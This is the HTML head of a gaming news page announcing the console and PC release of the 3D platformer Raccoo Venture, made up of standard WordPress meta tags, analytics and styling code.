

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/
body_size: 44044
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>Raccoo Venture Releases on Console &amp; PC</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lastwordongaming.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<!-- LWOS GA4 (single with author) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-SV50Z1LVEF'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-SV50Z1LVEF', { send_page_view: false });
  gtag('set', 'user_properties', { author: 'Alex Richards, Site Manager' });

  // Optional custom events
  gtag('event', 'Author Metrics', { author: 'Alex Richards, Site Manager', Author: 'Alex Richards, Site Manager' });
  gtag('event', 'Author',         { author: 'Alex Richards, Site Manager', Author: 'Alex Richards, Site Manager' });

  // Manual page_view so author attaches to the hit
  gtag('event', 'page_view',      { author: 'Alex Richards, Site Manager', Author: 'Alex Richards, Site Manager' });
</script><link rel="icon" type="image/png" href="https://lastwordongaming.com/wp-content/uploads/2023/04/LWOG.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Embark in an amazing platformer adventure now! Raccoo Venture is a 3D action platformer out now on PC, Switch, and PS"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Raccoo Venture Releases on Console &amp; PC" />
<meta property="og:description" content="Embark in an amazing platformer adventure now! Raccoo Venture is a 3D action platformer out now on PC, Switch, and PS" />
<meta property="og:url" content="https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/" />
<meta property="article:publisher" content="https://www.facebook.com/LastWordonGaming" />
<meta property="article:tag" content="3D Platformer" />
<meta property="article:tag" content="Indie Games" />
<meta property="article:section" content="PC" />
<meta property="og:updated_time" content="2024-01-26T15:31:25+00:00" />
<meta property="og:image" content="https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png" />
<meta property="og:image:secure_url" content="https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="675" />
<meta property="og:image:alt" content="Raccoo Venture key art" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-12-14T18:25:26+00:00" />
<meta property="article:modified_time" content="2024-01-26T15:31:25+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Raccoo Venture Releases on Console &amp; PC" />
<meta name="twitter:description" content="Embark in an amazing platformer adventure now! Raccoo Venture is a 3D action platformer out now on PC, Switch, and PS" />
<meta name="twitter:site" content="@LWOGaming" />
<meta name="twitter:creator" content="@LWOSPWAlexR" />
<meta name="twitter:image" content="https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Alex Richards, Site Manager" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lastwordongaming.com/#organization","name":"LAST WORD ON SPORTS INC","url":"https://lastwordongaming.com","sameAs":["https://www.facebook.com/LastWordonGaming","https://twitter.com/LWOGaming"],"logo":{"@type":"ImageObject","@id":"https://lastwordongaming.com/#logo","url":"https://lastwordongaming.com/wp-content/uploads/2022/02/lwogaming-logo.jpg","contentUrl":"https://lastwordongaming.com/wp-content/uploads/2022/02/lwogaming-logo.jpg","inLanguage":"en-US","width":"768","height":"768"}},{"@type":"WebSite","@id":"https://lastwordongaming.com/#website","url":"https://lastwordongaming.com","publisher":{"@id":"https://lastwordongaming.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png","url":"https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png","width":"1200","height":"675","caption":"Raccoo Venture key art","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/#webpage","url":"https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/","name":"Raccoo Venture Releases on Console &amp; PC","datePublished":"2023-12-14T18:25:26+00:00","dateModified":"2024-01-26T15:31:25+00:00","isPartOf":{"@id":"https://lastwordongaming.com/#website"},"primaryImageOfPage":{"@id":"https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://lastwordongaming.com/author/alexrichards/","name":"Alex Richards, Site Manager","description":"Alex Richards is the site manager at Last Word On Gaming and is the current manager of its Pro Wrestling Department.","url":"https://lastwordongaming.com/author/alexrichards/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/04ed9aabfdbfce71631c9df716511c132f0c60bf0be0d6eb0261a4ca0feab35f?s=96&amp;d=mm&amp;r=g","caption":"Alex Richards, Site Manager","inLanguage":"en-US"},"sameAs":["https://twitter.com/https://twitter.com/LWOSPWAlexR"],"worksFor":{"@id":"https://lastwordongaming.com/#organization"}},{"@type":"NewsArticle","headline":"Raccoo Venture Releases on Console &amp; PC","keywords":"Raccoo Venture","datePublished":"2023-12-14T18:25:26+00:00","dateModified":"2024-01-26T15:31:25+00:00","author":{"@id":"https://lastwordongaming.com/author/alexrichards/","name":"Alex Richards, Site Manager"},"publisher":{"@id":"https://lastwordongaming.com/#organization"},"description":"Embark in an amazing platformer adventure now! Raccoo Venture is a 3D action platformer out now on PC, Switch, and PS","copyrightYear":"2024","copyrightHolder":{"@id":"https://lastwordongaming.com/#organization"},"name":"Raccoo Venture Releases on Console &amp; PC","@id":"https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/#richSnippet","isPartOf":{"@id":"https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/#webpage"},"image":{"@id":"https://lastwordongaming.com/wp-content/uploads/2023/12/Racoo-Ventures.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Feed" href="https://lastwordongaming.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Comments Feed" href="https://lastwordongaming.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Last Word On Gaming &raquo; Raccoo Venture is now available for consoles and PC Comments Feed" href="https://lastwordongaming.com/2023/12/14/raccoo-venture-is-now-available-for-consoles-and-pc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lastwordongaming.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CMuli%3A700%2C600%2C400%7CRajdhani%3A700%2C600%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.43' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#1e73be;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#1e73be}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#1e73be}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #1e73be}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#1e73be}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #1e73be}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #1e73be}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#eeee22;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#eeee22}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#eeee22}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #eeee22}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #eeee22}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#dd3333;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#dd3333}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#dd3333}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #dd3333}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#dd3333}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #dd3333}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #dd3333}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#eeee22;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#eeee22}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#eeee22}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #eeee22}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#eeee22}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #eeee22}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #eeee22}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#0bed00;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#0bed00}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #0bed00}#comments, #respond, .comments-area, #wpdcom.wpd-dark{background:#111111;color:#CCCCCC}#wpdcom .ql-editor > *{color:#000000}#wpdcom .ql-editor::before{opacity:1;color:#DDDDDD}#wpdcom .ql-toolbar{border:1px solid #D1D1D1;border-top:none}#wpdcom .ql-container{background:#999999;border:1px solid #D1D1D1;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{background:#999999;border:1px solid #D1D1D1;color:#000000}#wpdcom.wpd-dark .wpdiscuz-item.wpd-field-select select.wpdiscuz_select, #wpdcom.wpd-dark select{background:#999999!important;border:1px solid #D1D1D1!important;color:#000000!important}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #D1D1D1}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{opacity:1;color:#DDDDDD}#wpdcom .wpd-comment-text{color:#CCCCCC}.lity-wrap .wpd-item a{color:#666}.lity-wrap .wpd-item a:hover{color:#222}.wpd-inline-shortcode.wpd-active{background-color:#666}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Enter link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Save"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://lastwordongaming.com/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://lastwordongaming.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://lastwordongaming.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/black/demo_style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://lastwordongaming.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lastwordongaming.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://lastwordongaming.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastwordongaming.com/wp-json/wp/v2/posts/12094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastwordongaming.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://lastwordongaming.com/?p=12094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lastwordongaming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastwordongaming.com%2F2023%2F12%2F14%2Fraccoo-venture-is-now-available-for-consoles-and-pc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lastwordongaming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flastwordongaming.com%2F2023%2F12%2F14%2Fraccoo-venture-is-now-available-for-consoles-and-pc%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/lastwordongaming.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
